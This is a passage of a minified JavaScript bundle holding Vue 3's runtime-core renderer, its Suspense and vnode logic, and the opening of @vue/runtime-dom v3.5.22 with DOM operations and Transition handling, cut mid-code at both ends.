pt=C[te];if(st>=ot){Ee(pt,q,ee,!0);continue}let Nt;if(pt.key!=null)Nt=Fe.get(pt.key);else for(Ze=De;Ze<=ve;Ze++)if(qt[Ze-De]===0&&un(pt,A[Ze])){Nt=Ze;break}Nt===void 0?Ee(pt,q,ee,!0):(qt[Nt-De]=te+1,Nt>=ht?ht=Nt:ft=!0,E(pt,A[Nt],U,null,q,ee,ue,ae,X),st++)}const Zt=ft?R_(qt):hs;for(Ze=Zt.length-1,te=ot-1;te>=0;te--){const pt=De+te,Nt=A[pt],ke=A[pt+1],es=pt+1<we?ke.el||ke.placeholder:Q;qt[te]===0?E(null,Nt,U,es,q,ee,ue,ae,X):ft&&(Ze<0||te!==Zt[Ze]?pe(Nt,U,es,2):Ze--)}}},pe=(C,A,U,Q,q=null)=>{const{el:ee,type:ue,transition:ae,children:X,shapeFlag:te}=C;if(te&6){pe(C.component.subTree,A,U,Q);return}if(te&128){C.suspense.move(A,U,Q);return}if(te&64){ue.move(C,A,U,he);return}if(ue===kt){r(ee,A,U);for(let de=0;de<X.length;de++)pe(X[de],A,U,Q);r(C.anchor,A,U);return}if(ue===gi){y(C,A,U);return}if(Q!==2&&te&1&&ae)if(Q===0)ae.beforeEnter(ee),r(ee,A,U),_t(()=>ae.enter(ee),q);else{const{leave:de,delayLeave:ve,afterLeave:xe}=ae,De=()=>{C.ctx.isUnmounted?s(ee):r(ee,A,U)},Fe=()=>{ee._isLeaving&&ee[$n](!0),de(ee,()=>{De(),xe&&xe()})};ve?ve(ee,De,Fe):Fe()}else r(ee,A,U)},Ee=(C,A,U,Q=!1,q=!1)=>{const{type:ee,props:ue,ref:ae,children:X,dynamicChildren:te,shapeFlag:we,patchFlag:de,dirs:ve,cacheIndex:xe}=C;if(de===-2&&(q=!1),ae!=null&&(Wn(),vs(ae,null,U,C,!0),Gn()),xe!=null&&(A.renderCache[xe]=void 0),we&256){A.ctx.deactivate(C);return}const De=we&1&&ve,Fe=!dr(C);let Ze;if(Fe&&(Ze=ue&&ue.onVnodeBeforeUnmount)&&Ft(Ze,A,C),we&6)Oe(C.component,U,Q);else{if(we&128){C.suspense.unmount(U,Q);return}De&&wn(C,null,A,"beforeUnmount"),we&64?C.type.remove(C,A,U,he,Q):te&&!te.hasOnce&&(ee!==kt||de>0&&de&64)?$e(te,A,U,!1,!0):(ee===kt&&de&384||!q&&we&16)&&$e(X,A,U),Q&&Ce(C)}(Fe&&(Ze=ue&&ue.onVnodeUnmounted)||De)&&_t(()=>{Ze&&Ft(Ze,A,C),De&&wn(C,null,A,"unmounted")},U)},Ce=C=>{const{type:A,el:U,anchor:Q,transition:q}=C;if(A===kt){Pe(U,Q);return}if(A===gi){g(C);return}const ee=()=>{s(U),q&&!q.persisted&&q.afterLeave&&q.afterLeave()};if(C.shapeFlag&1&&q&&!q.persisted){const{leave:ue,delayLeave:ae}=q,X=()=>ue(U,ee);ae?ae(C.el,ee,X):X()}else ee()},Pe=(C,A)=>{let U;for(;C!==A;)U=h(C),s(C),C=U;s(A)},Oe=(C,A,U)=>{const{bum:Q,scope:q,job:ee,subTree:ue,um:ae,m:X,a:te}=C;Ko(X),Ko(te),Q&&gs(Q),q.stop(),ee&&(ee.flags|=8,Ee(ue,C,A,U)),ae&&_t(ae,A),_t(()=>{C.isUnmounted=!0},A)},$e=(C,A,U,Q=!1,q=!1,ee=0)=>{for(let ue=ee;ue<C.length;ue++)Ee(C[ue],A,U,Q,q)},F=C=>{if(C.shapeFlag&6)return F(C.component.subTree);if(C.shapeFlag&128)return C.suspense.next();const A=h(C.anchor||C.el),U=A&&A[Pp];return U?h(U):A};let le=!1;const ie=(C,A,U)=>{C==null?A._vnode&&Ee(A._vnode,null,null,!0):E(A._vnode||null,C,A,null,null,null,U),A._vnode=C,le||(le=!0,ad(),zo(),le=!1)},he={p:E,um:Ee,m:pe,r:Ce,mt:L,mc:M,pc:x,pbc:D,n:F,o:e};let ye,He;return t&&([ye,He]=t(he)),{render:ie,hydrate:ye,createApp:S_(ie,ye)}}function Tc({type:e,props:t},n){return n==="svg"&&e==="foreignObject"||n==="mathml"&&e==="annotation-xml"&&t&&t.encoding&&t.encoding.includes("html")?void 0:n}function Sr({effect:e,job:t},n){n?(e.flags|=32,t.flags|=4):(e.flags&=-33,t.flags&=-5)}function cm(e,t){return(!e||e&&!e.pendingBranch)&&t&&!t.persisted}function _l(e,t,n=!1){const r=e.children,s=t.children;if(Te(r)&&Te(s))for(let i=0;i<r.length;i++){const o=r[i];let a=s[i];a.shapeFlag&1&&!a.dynamicChildren&&((a.patchFlag<=0||a.patchFlag===32)&&(a=s[i]=sr(s[i]),a.el=o.el),!n&&a.patchFlag!==-2&&_l(o,a)),a.type===Dr&&a.patchFlag!==-1&&(a.el=o.el),a.type===gt&&!a.el&&(a.el=o.el)}}function R_(e){const t=e.slice(),n=[0];let r,s,i,o,a;const c=e.length;for(r=0;r<c;r++){const l=e[r];if(l!==0){if(s=n[n.length-1],e[s]<l){t[r]=s,n.push(r);continue}for(i=0,o=n.length-1;i<o;)a=i+o>>1,e[n[a]]<l?i=a+1:o=a;l<e[n[i]]&&(i>0&&(t[r]=n[i-1]),n[i]=r)}}for(i=n.length,o=n[i-1];i-- >0;)n[i]=o,o=t[o];return n}function um(e){const t=e.subTree.component;if(t)return t.asyncDep&&!t.asyncResolved?t:um(t)}function Ko(e){if(e)for(let t=0;t<e.length;t++)e[t].flags|=8}const N_=Symbol.for("v-scx"),M_=()=>Et(N_);function j_(e,t){return bl(e,null,t)}function Lr(e,t,n){return bl(e,t,n)}function bl(e,t,n=tt){const{immediate:r,deep:s,flush:i,once:o}=n,a=wt({},n),c=t&&r||!t&&i!=="post";let l;if(As){if(i==="sync"){const f=M_();l=f.__watcherHandles||(f.__watcherHandles=[])}else if(!c){const f=()=>{};return f.stop=Tn,f.resume=Tn,f.pause=Tn,f}}const u=Ct;a.call=(f,_,E)=>gn(f,u,_,E);let p=!1;i==="post"?a.scheduler=f=>{_t(f,u&&u.suspense)}:i!=="sync"&&(p=!0,a.scheduler=(f,_)=>{_?f():ml(f)}),a.augmentJob=f=>{t&&(f.flags|=4),p&&(f.flags|=2,u&&(f.id=u.uid,f.i=u))};const h=Gv(e,t,a);return As&&(l?l.push(h):c&&h()),h}function L_(e,t,n){const r=this.proxy,s=it(e)?e.includes(".")?lm(r,e):()=>r[e]:e.bind(r,r);let i;Re(t)?i=t:(i=t.handler,n=t);const o=qr(this),a=bl(s,i.bind(r),n);return o(),a}function lm(e,t){const n=t.split(".");return()=>{let r=e;for(let s=0;s<n.length&&r;s++)r=r[n[s]];return r}}const D_=(e,t)=>t==="modelValue"||t==="model-value"?e.modelModifiers:e[`${t}Modifiers`]||e[`${nn(t)}Modifiers`]||e[`${Er(t)}Modifiers`];function $_(e,t,...n){if(e.isUnmounted)return;const r=e.vnode.props||tt;let s=n;const i=t.startsWith("update:"),o=i&&D_(r,t.slice(7));o&&(o.trim&&(s=n.map(u=>it(u)?u.trim():u)),o.number&&(s=n.map(Zo)));let a,c=r[a=gc(t)]||r[a=gc(nn(t))];!c&&i&&(c=r[a=gc(Er(t))]),c&&gn(c,e,6,s);const l=r[a+"Once"];if(l){if(!e.emitted)e.emitted={};else if(e.emitted[a])return;e.emitted[a]=!0,gn(l,e,6,s)}}const V_=new WeakMap;function dm(e,t,n=!1){const r=n?V_:t.emitsCache,s=r.get(e);if(s!==void 0)return s;const i=e.emits;let o={},a=!1;if(!Re(e)){const c=l=>{const u=dm(l,t,!0);u&&(a=!0,wt(o,u))};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}return!i&&!a?(et(e)&&r.set(e,null),null):(Te(i)?i.forEach(c=>o[c]=null):wt(o,i),et(e)&&r.set(e,o),o)}function Na(e,t){return!e||!qi(t)?!1:(t=t.slice(2).replace(/Once$/,""),Xe(e,t[0].toLowerCase()+t.slice(1))||Xe(e,Er(t))||Xe(e,t))}function Cc(e){const{type:t,vnode:n,proxy:r,withProxy:s,propsOptions:[i],slots:o,attrs:a,emit:c,render:l,renderCache:u,props:p,data:h,setupState:f,ctx:_,inheritAttrs:E}=e,b=qo(e);let I,w;try{if(n.shapeFlag&4){const g=s||r,m=g;I=Kt(l.call(m,g,u,p,f,h,_)),w=a}else{const g=t;I=Kt(g.length>1?g(p,{attrs:a,slots:o,emit:c}):g(p,null)),w=t.props?a:B_(a)}}catch(g){yi.length=0,Bs(g,e,1),I=nt(gt)}let y=I;if(w&&E!==!1){const g=Object.keys(w),{shapeFlag:m}=y;g.length&&m&7&&(i&&g.some(tl)&&(w=F_(w,i)),y=Jn(y,w,!1,!0))}return n.dirs&&(y=Jn(y,null,!1,!0),y.dirs=y.dirs?y.dirs.concat(n.dirs):n.dirs),n.transition&&Os(y,n.transition),I=y,qo(b),I}function Z_(e,t=!0){let n;for(let r=0;r<e.length;r++){const s=e[r];if(zr(s)){if(s.type!==gt||s.children==="v-if"){if(n)return;n=s}}else return}return n}const B_=e=>{let t;for(const n in e)(n==="class"||n==="style"||qi(n))&&((t||(t={}))[n]=e[n]);return t},F_=(e,t)=>{const n={};for(const r in e)(!tl(r)||!(r.slice(9)in t))&&(n[r]=e[r]);return n};function U_(e,t,n){const{props:r,children:s,component:i}=e,{props:o,children:a,patchFlag:c}=t,l=i.emitsOptions;if(t.dirs||t.transition)return!0;if(n&&c>=0){if(c&1024)return!0;if(c&16)return r?wd(r,o,l):!!o;if(c&8){const u=t.dynamicProps;for(let p=0;p<u.length;p++){const h=u[p];if(o[h]!==r[h]&&!Na(l,h))return!0}}}else return(s||a)&&(!a||!a.$stable)?!0:r===o?!1:r?o?wd(r,o,l):!0:!!o;return!1}function wd(e,t,n){const r=Object.keys(t);if(r.length!==Object.keys(e).length)return!0;for(let s=0;s<r.length;s++){const i=r[s];if(t[i]!==e[i]&&!Na(n,i))return!0}return!1}function Ma({vnode:e,parent:t},n){for(;t;){const r=t.subTree;if(r.suspense&&r.suspense.activeBranch===e&&(r.el=e.el),r===e)(e=t.vnode).el=n,t=t.parent;else break}}const Jo=e=>e.__isSuspense;let gu=0;const H_={name:"Suspense",__isSuspense:!0,process(e,t,n,r,s,i,o,a,c,l){if(e==null)z_(t,n,r,s,i,o,a,c,l);else{if(i&&i.deps>0&&!e.suspense.isInFallback){t.suspense=e.suspense,t.suspense.vnode=t,t.el=e.el;return}q_(e,t,n,r,s,o,a,c,l)}},hydrate:W_,normalize:G_},El=H_;function Ti(e,t){const n=e.props&&e.props[t];Re(n)&&n()}function z_(e,t,n,r,s,i,o,a,c){const{p:l,o:{createElement:u}}=c,p=u("div"),h=e.suspense=fm(e,s,r,t,p,n,i,o,a,c);l(null,h.pendingBranch=e.ssContent,p,null,r,h,i,o),h.deps>0?(Ti(e,"onPending"),Ti(e,"onFallback"),l(null,e.ssFallback,t,n,r,null,i,o),_s(h,e.ssFallback)):h.resolve(!1,!0)}function q_(e,t,n,r,s,i,o,a,{p:c,um:l,o:{createElement:u}}){const p=t.suspense=e.suspense;p.vnode=t,t.el=e.el;const h=t.ssContent,f=t.ssFallback,{activeBranch:_,pendingBranch:E,isInFallback:b,isHydrating:I}=p;if(E)p.pendingBranch=h,un(E,h)?(c(E,h,p.hiddenContainer,null,s,p,i,o,a),p.deps<=0?p.resolve():b&&(I||(c(_,f,n,r,s,null,i,o,a),_s(p,f)))):(p.pendingId=gu++,I?(p.isHydrating=!1,p.activeBranch=E):l(E,s,p),p.deps=0,p.effects.length=0,p.hiddenContainer=u("div"),b?(c(null,h,p.hiddenContainer,null,s,p,i,o,a),p.deps<=0?p.resolve():(c(_,f,n,r,s,null,i,o,a),_s(p,f))):_&&un(_,h)?(c(_,h,n,r,s,p,i,o,a),p.resolve(!0)):(c(null,h,p.hiddenContainer,null,s,p,i,o,a),p.deps<=0&&p.resolve()));else if(_&&un(_,h))c(_,h,n,r,s,p,i,o,a),_s(p,h);else if(Ti(t,"onPending"),p.pendingBranch=h,h.shapeFlag&512?p.pendingId=h.component.suspenseId:p.pendingId=gu++,c(null,h,p.hiddenContainer,null,s,p,i,o,a),p.deps<=0)p.resolve();else{const{timeout:w,pendingId:y}=p;w>0?setTimeout(()=>{p.pendingId===y&&p.fallback(f)},w):w===0&&p.fallback(f)}}function fm(e,t,n,r,s,i,o,a,c,l,u=!1){const{p,m:h,um:f,n:_,o:{parentNode:E,remove:b}}=l;let I;const w=K_(e);w&&t&&t.pendingBranch&&(I=t.pendingId,t.deps++);const y=e.props?np(e.props.timeout):void 0,g=i,m={vnode:e,parent:t,parentComponent:n,namespace:o,container:r,hiddenContainer:s,deps:0,pendingId:gu++,timeout:typeof y=="number"?y:-1,activeBranch:null,pendingBranch:null,isInFallback:!u,isHydrating:u,isUnmounted:!1,effects:[],resolve(T=!1,k=!1){const{vnode:M,activeBranch:N,pendingBranch:D,pendingId:G,effects:B,parentComponent:Y,container:L}=m;let $=!1;m.isHydrating?m.isHydrating=!1:T||($=N&&D.transition&&D.transition.mode==="out-in",$&&(N.transition.afterLeave=()=>{G===m.pendingId&&(h(D,L,i===g?_(N):i,0),uu(B))}),N&&(E(N.el)===L&&(i=_(N)),f(N,Y,m,!0)),$||h(D,L,i,0)),_s(m,D),m.pendingBranch=null,m.isInFallback=!1;let V=m.parent,Z=!1;for(;V;){if(V.pendingBranch){V.effects.push(...B),Z=!0;break}V=V.parent}!Z&&!$&&uu(B),m.effects=[],w&&t&&t.pendingBranch&&I===t.pendingId&&(t.deps--,t.deps===0&&!k&&t.resolve()),Ti(M,"onResolve")},fallback(T){if(!m.pendingBranch)return;const{vnode:k,activeBranch:M,parentComponent:N,container:D,namespace:G}=m;Ti(k,"onFallback");const B=_(M),Y=()=>{m.isInFallback&&(p(null,T,D,B,N,null,G,a,c),_s(m,T))},L=T.transition&&T.transition.mode==="out-in";L&&(M.transition.afterLeave=Y),m.isInFallback=!0,f(M,N,null,!0),L||Y()},move(T,k,M){m.activeBranch&&h(m.activeBranch,T,k,M),m.container=T},next(){return m.activeBranch&&_(m.activeBranch)},registerDep(T,k,M){const N=!!m.pendingBranch;N&&m.deps++;const D=T.vnode.el;T.asyncDep.catch(G=>{Bs(G,T,0)}).then(G=>{if(T.isUnmounted||m.isUnmounted||m.pendingId!==T.suspenseId)return;T.asyncResolved=!0;const{vnode:B}=T;_u(T,G),D&&(B.el=D);const Y=!D&&T.subTree.el;k(T,B,E(D||T.subTree.el),D?null:_(T.subTree),m,o,M),Y&&b(Y),Ma(T,B.el),N&&--m.deps===0&&m.resolve()})},unmount(T,k){m.isUnmounted=!0,m.activeBranch&&f(m.activeBranch,n,T,k),m.pendingBranch&&f(m.pendingBranch,n,T,k)}};return m}function W_(e,t,n,r,s,i,o,a,c){const l=t.suspense=fm(t,r,n,e.parentNode,document.createElement("div"),null,s,i,o,a,!0),u=c(e,l.pendingBranch=t.ssContent,n,l,i,o);return l.deps===0&&l.resolve(!1,!0),u}function G_(e){const{shapeFlag:t,children:n}=e,r=t&32;e.ssContent=Sd(r?n.default:n),e.ssFallback=r?Sd(n.fallback):nt(gt)}function Sd(e){let t;if(Re(e)){const n=xs&&e._c;n&&(e._d=!1,mt()),e=e(),n&&(e._d=!0,t=Ht,pm())}return Te(e)&&(e=Z_(e)),e=Kt(e),t&&!e.dynamicChildren&&(e.dynamicChildren=t.filter(n=>n!==e)),e}function hm(e,t){t&&t.pendingBranch?Te(e)?t.effects.push(...e):t.effects.push(e):uu(e)}function _s(e,t){e.activeBranch=t;const{vnode:n,parentComponent:r}=e;let s=t.el;for(;!s&&t.component;)t=t.component.subTree,s=t.el;n.el=s,r&&r.subTree===n&&(r.vnode.el=s,Ma(r,s))}function K_(e){const t=e.props&&e.props.suspensible;return t!=null&&t!==!1}const kt=Symbol.for("v-fgt"),Dr=Symbol.for("v-txt"),gt=Symbol.for("v-cmt"),gi=Symbol.for("v-stc"),yi=[];let Ht=null;function mt(e=!1){yi.push(Ht=e?null:[])}function pm(){yi.pop(),Ht=yi[yi.length-1]||null}let xs=1;function Yo(e,t=!1){xs+=e,e<0&&Ht&&t&&(Ht.hasOnce=!0)}function mm(e){return e.dynamicChildren=xs>0?Ht||hs:null,pm(),xs>0&&Ht&&Ht.push(e),e}function gm(e,t,n,r,s,i){return mm(Rr(e,t,n,r,s,i,!0))}function Tt(e,t,n,r,s){return mm(nt(e,t,n,r,s,!0))}function zr(e){return e?e.__v_isVNode===!0:!1}function un(e,t){return e.type===t.type&&e.key===t.key}const ym=({key:e})=>e??null,Mo=({ref:e,ref_key:t,ref_for:n})=>(typeof e=="number"&&(e=""+e),e!=null?it(e)||at(e)||Re(e)?{i:Ot,r:e,k:t,f:!!n}:e:null);function Rr(e,t=null,n=null,r=0,s=null,i=e===kt?0:1,o=!1,a=!1){const c={__v_isVNode:!0,__v_skip:!0,type:e,props:t,key:t&&ym(t),ref:t&&Mo(t),scopeId:kp,slotScopeIds:null,children:n,component:null,suspense:null,ssContent:null,ssFallback:null,dirs:null,transition:null,el:null,anchor:null,target:null,targetStart:null,targetAnchor:null,staticCount:0,shapeFlag:i,patchFlag:r,dynamicProps:s,dynamicChildren:null,appContext:null,ctx:Ot};return a?(wl(c,n),i&128&&e.normalize(c)):n&&(c.shapeFlag|=it(n)?8:16),xs>0&&!o&&Ht&&(c.patchFlag>0||i&6)&&c.patchFlag!==32&&Ht.push(c),c}const nt=J_;function J_(e,t=null,n=null,r=0,s=null,i=!1){if((!e||e===Wp)&&(e=gt),zr(e)){const a=Jn(e,t,!0);return n&&wl(a,n),xs>0&&!i&&Ht&&(a.shapeFlag&6?Ht[Ht.indexOf(e)]=a:Ht.push(a)),a.patchFlag=-2,a}if(ib(e)&&(e=e.__vccOpts),t){t=Y_(t);let{class:a,style:c}=t;a&&!it(a)&&(t.class=wr(a)),et(c)&&(hl(c)&&!Te(c)&&(c=wt({},c)),t.style=Oa(c))}const o=it(e)?1:Jo(e)?128:Rp(e)?64:et(e)?4:Re(e)?2:0;return Rr(e,t,n,r,s,o,i,!0)}function Y_(e){return e?hl(e)||tm(e)?wt({},e):e:null}function Jn(e,t,n=!1,r=!1){const{props:s,ref:i,patchFlag:o,children:a,transition:c}=e,l=t?vm(s||{},t):s,u={__v_isVNode:!0,__v_skip:!0,type:e.type,props:l,key:l&&ym(l),ref:t&&t.ref?n&&i?Te(i)?i.concat(Mo(t)):[i,Mo(t)]:Mo(t):i,scopeId:e.scopeId,slotScopeIds:e.slotScopeIds,children:a,target:e.target,targetStart:e.targetStart,targetAnchor:e.targetAnchor,staticCount:e.staticCount,shapeFlag:e.shapeFlag,patchFlag:t&&e.type!==kt?o===-1?16:o|16:o,dynamicProps:e.dynamicProps,dynamicChildren:e.dynamicChildren,appContext:e.appContext,dirs:e.dirs,transition:c,component:e.component,suspense:e.suspense,ssContent:e.ssContent&&Jn(e.ssContent),ssFallback:e.ssFallback&&Jn(e.ssFallback),placeholder:e.placeholder,el:e.el,anchor:e.anchor,ctx:e.ctx,ce:e.ce};return c&&r&&Os(u,c.clone(u)),u}function $r(e=" ",t=0){return nt(Dr,null,e,t)}function X_(e,t){const n=nt(gi,null,e);return n.staticCount=t,n}function ax(e="",t=!1){return t?(mt(),Tt(gt,null,e)):nt(gt,null,e)}function Kt(e){return e==null||typeof e=="boolean"?nt(gt):Te(e)?nt(kt,null,e.slice()):zr(e)?sr(e):nt(Dr,null,String(e))}function sr(e){return e.el===null&&e.patchFlag!==-1||e.memo?e:Jn(e)}function wl(e,t){let n=0;const{shapeFlag:r}=e;if(t==null)t=null;else if(Te(t))n=16;else if(typeof t=="object")if(r&65){const s=t.default;s&&(s._c&&(s._d=!1),wl(e,s()),s._c&&(s._d=!0));return}else{n=32;const s=t._;!s&&!tm(t)?t._ctx=Ot:s===3&&Ot&&(Ot.slots._===1?t._=1:(t._=2,e.patchFlag|=1024))}else Re(t)?(t={default:t,_ctx:Ot},n=32):(t=String(t),r&64?(n=16,t=[$r(t)]):n=8);e.children=t,e.shapeFlag|=n}function vm(...e){const t={};for(let n=0;n<e.length;n++){const r=e[n];for(const s in r)if(s==="class")t.class!==r.class&&(t.class=wr([t.class,r.class]));else if(s==="style")t.style=Oa([t.style,r.style]);else if(qi(s)){const i=t[s],o=r[s];o&&i!==o&&!(Te(i)&&i.includes(o))&&(t[s]=i?[].concat(i,o):o)}else s!==""&&(t[s]=r[s])}return t}function Ft(e,t,n,r=null){gn(e,t,7,[n,r])}const Q_=Xp();let eb=0;function tb(e,t,n){const r=e.type,s=(t?t.appContext:e.appContext)||Q_,i={uid:eb++,vnode:e,type:r,parent:t,appContext:s,root:null,next:null,subTree:null,effect:null,update:null,job:null,scope:new ap(!0),render:null,proxy:null,exposed:null,exposeProxy:null,withProxy:null,provides:t?t.provides:Object.create(s.provides),ids:t?t.ids:["",0,0],accessCache:null,renderCache:[],components:null,directives:null,propsOptions:rm(r,s),emitsOptions:dm(r,s),emit:null,emitted:null,propsDefaults:tt,inheritAttrs:r.inheritAttrs,ctx:tt,data:tt,props:tt,attrs:tt,slots:tt,refs:tt,setupState:tt,setupContext:null,suspense:n,suspenseId:n?n.pendingId:0,asyncDep:null,asyncResolved:!1,isMounted:!1,isUnmounted:!1,isDeactivated:!1,bc:null,c:null,bm:null,m:null,bu:null,u:null,um:null,bum:null,da:null,a:null,rtg:null,rtc:null,ec:null,sp:null};return i.ctx={_:i},i.root=t?t.root:i,i.emit=$_.bind(null,i),e.ce&&e.ce(i),i}let Ct=null;const An=()=>Ct||Ot;let Xo,yu;{const e=Ca(),t=(n,r)=>{let s;return(s=e[n])||(s=e[n]=[]),s.push(r),i=>{s.length>1?s.forEach(o=>o(i)):s[0](i)}};Xo=t("__VUE_INSTANCE_SETTERS__",n=>Ct=n),yu=t("__VUE_SSR_SETTERS__",n=>As=n)}const qr=e=>{const t=Ct;return Xo(e),e.scope.on(),()=>{e.scope.off(),Xo(t)}},vu=()=>{Ct&&Ct.scope.off(),Xo(null)};function _m(e){return e.vnode.shapeFlag&4}let As=!1;function nb(e,t=!1,n=!1){t&&yu(t);const{props:r,children:s}=e.vnode,i=_m(e);I_(e,r,i,t),x_(e,s,n||t);const o=i?rb(e,t):void 0;return t&&yu(!1),o}function rb(e,t){const n=e.type;e.accessCache=Object.create(null),e.proxy=new Proxy(e.ctx,m_);const{setup:r}=n;if(r){Wn();const s=e.setupContext=r.length>1?Em(e):null,i=qr(e),o=Wi(r,e,0,[e.props,s]),a=rl(o);if(Gn(),i(),(a||e.sp)&&!dr(e)&&gl(e),a){if(o.then(vu,vu),t)return o.then(c=>{_u(e,c)}).catch(c=>{Bs(c,e,0)});e.asyncDep=o}else _u(e,o)}else bm(e)}function _u(e,t,n){Re(t)?e.type.__ssrInlineRender?e.ssrRender=t:e.render=t:et(t)&&(e.setupState=Ip(t)),bm(e)}function bm(e,t,n){const r=e.type;e.render||(e.render=r.render||Tn);{const s=qr(e);Wn();try{y_(e)}finally{Gn(),s()}}}const sb={get(e,t){return At(e,"get",""),e[t]}};function Em(e){const t=n=>{e.exposed=n||{}};return{attrs:new Proxy(e.attrs,sb),slots:e.slots,emit:e.emit,expose:t}}function ja(e){return e.exposed?e.exposeProxy||(e.exposeProxy=new Proxy(Ip(pl(e.exposed)),{get(t,n){if(n in t)return t[n];if(n in mi)return mi[n](e)},has(t,n){return n in t||n in mi}})):e.proxy}function bu(e,t=!0){return Re(e)?e.displayName||e.name:e.name||t&&e.__name}function ib(e){return Re(e)&&"__vccOpts"in e}const ze=(e,t)=>qv(e,t,As);function bt(e,t,n){try{Yo(-1);const r=arguments.length;return r===2?et(t)&&!Te(t)?zr(t)?nt(e,null,[t]):nt(e,t):nt(e,null,t):(r>3?n=Array.prototype.slice.call(arguments,2):r===3&&zr(n)&&(n=[n]),nt(e,t,n))}finally{Yo(1)}}const ob="3.5.22";/**
* @vue/runtime-dom v3.5.22
* (c) 2018-present Yuxi (Evan) You and Vue contributors
* @license MIT
**/let Eu;const Id=typeof window<"u"&&window.trustedTypes;if(Id)try{Eu=Id.createPolicy("vue",{createHTML:e=>e})}catch{}const wm=Eu?e=>Eu.createHTML(e):e=>e,ab="http://www.w3.org/2000/svg",cb="http://www.w3.org/1998/Math/MathML",Dn=typeof document<"u"?document:null,Td=Dn&&Dn.createElement("template"),ub={insert:(e,t,n)=>{t.insertBefore(e,n||null)},remove:e=>{const t=e.parentNode;t&&t.removeChild(e)},createElement:(e,t,n,r)=>{const s=t==="svg"?Dn.createElementNS(ab,e):t==="mathml"?Dn.createElementNS(cb,e):n?Dn.createElement(e,{is:n}):Dn.createElement(e);return e==="select"&&r&&r.multiple!=null&&s.setAttribute("multiple",r.multiple),s},createText:e=>Dn.createTextNode(e),createComment:e=>Dn.createComment(e),setText:(e,t)=>{e.nodeValue=t},setElementText:(e,t)=>{e.textContent=t},parentNode:e=>e.parentNode,nextSibling:e=>e.nextSibling,querySelector:e=>Dn.querySelector(e),setScopeId(e,t){e.setAttribute(t,"")},insertStaticContent(e,t,n,r,s,i){const o=n?n.previousSibling:t.lastChild;if(s&&(s===i||s.nextSibling))for(;t.insertBefore(s.cloneNode(!0),n),!(s===i||!(s=s.nextSibling)););else{Td.innerHTML=wm(r==="svg"?`<svg>${e}</svg>`:r==="mathml"?`<math>${e}</math>`:e);const a=Td.content;if(r==="svg"||r==="mathml"){const c=a.firstChild;for(;c.firstChild;)a.appendChild(c.firstChild);a.removeChild(c)}t.insertBefore(a,n)}return[o?o.nextSibling:t.firstChild,n?n.previousSibling:t.lastChild]}},er="transition",Js="animation",Ci=Symbol("_vtc"),Sm={name:String,type:String,css:{type:Boolean,default:!0},duration:[String,Number,Object],enterFromClass:String,enterActiveClass:String,enterToClass:String,appearFromClass:String,appearActiveClass:String,appearToClass:String,leaveFromClass:String,leaveActiveClass:String,leaveToClass:String},lb=wt({},jp,Sm),db=e=>(e.displayName="Transition",e.props=lb,e),fb=db((e,{slots:t})=>bt(e_,hb(e),t)),Ir=(e,t=[])=>{Te(e)?e.forEach(n=>n(...t)):e&&e(...t)},Cd=e=>e?Te(e)?e.some(t=>t.length>1):e.length>1:!1;function hb(e){const t={};for(const B in e)B in Sm||(t[B]=e[B]);if(e.css===!1)return t;const{name:n="v",type:r,duration:s,enterFromClass:i=`${n}-enter-from`,enterActiveClass:o=`${n}-enter-active`,enterToClass:a=`${n}-enter-to`,appearFromClass:c=i,appearActiveClass:l=o,appearToClass:u=a,leaveFromClass:p=`${n}-leave-from`,leaveActiveClass:h=`${n}-leave-active`,leaveToClass:f=`${n}-leave-to`}=e,_=pb(s),E=_&&_[0],b=_&&_[1],{onBeforeEnter:I,onEnter:w,onEnterCancelled:y,onLeave:g,onLeaveCancelled:m,onBeforeAppear:T=I,onAppear:k=w,onAppearCancelled:M=y}=t,N=(B,Y,L,$)=>{B._enterCancelled=$,Tr(B,Y?u:a),Tr(B,Y?l:o),L&&L()},D=(B,Y)=>{B._isLeaving=!1,Tr(B,p),Tr(B,f),Tr(B,h),Y&&Y()},G=B=>(Y,L)=>{const $=B?k:w,V=()=>N(Y,B,L);Ir($,[Y,V]),Od(()=>{Tr(Y,B?c:i),Nn(Y,B?u:a),Cd($)||xd(Y,r,E,V)})};return wt(t,{onBeforeEnter(B){Ir(I,[B]),Nn(B,i),Nn(B,o)},onBeforeAppear(B){Ir(T,[B]),Nn(B,c),Nn(B,l)},onEnter:G(!1),onAppear:G(!0),onLeave(B,Y){B._isLeaving=!0;const L=()=>D(B,Y);Nn(B,p),B._enterCancelled?(Nn(B,h),Pd(B)):(Pd(B),Nn(B,h)),Od(()=>{B._isLeaving&&(Tr(B,p),Nn(B,f),Cd(g)||xd(B,r,b,L))}),Ir(g,[B,L])},onEnterCancelled(B){N(B,!1,void 0,!0),Ir(y,[B])},onAppearCancelled(B){N(B,!0,void 0,!0),Ir(M,[B])},onLeaveCancelled(B){D(B),Ir(m,[B])}})}function pb(e){if(e==null)return null;if(et(e))return[Oc(e.enter),Oc(e.leave)];{const t=Oc(e);return[t,t]}}function Oc(e){return np(e)}function Nn(e,t){t.split(/\s+/).forEach(n=>n&&e.classList.add(n)),(e[Ci]||(e[Ci]=new Set)).add(t)}function Tr(e,t){t.split(/\s+/).forEach(r=>r&&e.classList.remove(r));const n=e[Ci];n&&(n.delete(t),n.size||(e[Ci]=void 0))}function Od(e){requestAnimationFrame(()=>{requestAnimationFrame(e)})}let mb=0;function xd(e,t,n,r){const s=e._endId=++mb,i=()=>{s===e._endId&&r()};if(n!=null)return setTimeout(i,n);const{type:o,timeout:a,propCount:c}=gb(e,t);if(!o)return r();const l=o+"end";let u=0;const p=()=>{e.removeEventListener(l,h),i()},h=f=>{f.target===e&&++u>=c&&p()};setTimeout(()=>{u<c&&p()},a+1),e.addEventListener(l,h)}function gb(e,t){const n=window.getComputedStyle(e),r=_=>(n[_]||"").split(", "),s=r(`${er}Delay`),i=r(`${er}Duration`),o=Ad(s,i),a=r(`${Js}Delay`),c=r(`${Js}Duration`),l=Ad(a,c);let u=null,p=0,h=0;t===er?o>0&&(u=er,p=o,h=i.length):t===Js?l>0&&(u=Js,p=l,h=c.length):(p=Math.max(o,l),u=p>0?o>l?er:Js:null,h=u?u===er?i.length:c.length:0);const f=u===er&&/\b(?:transform|all)(?:,|$)/.test(r(`${er}Property`).toString());return{type:u,timeout:p,propCount:h,hasTransform:f}}function Ad(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max(...t.map((n,r)=>kd(n)+kd(e[r])))}function kd(e){return e==="auto"?0:Number(e.slice(0,-1).replace(",","."))*1e3}function Pd(e){return(e?e.ownerDocument:document).body.offsetHeight}function yb(e,t,n){const r=e[Ci];r&&(t=(t?[t,...r]:[...r]).join(" 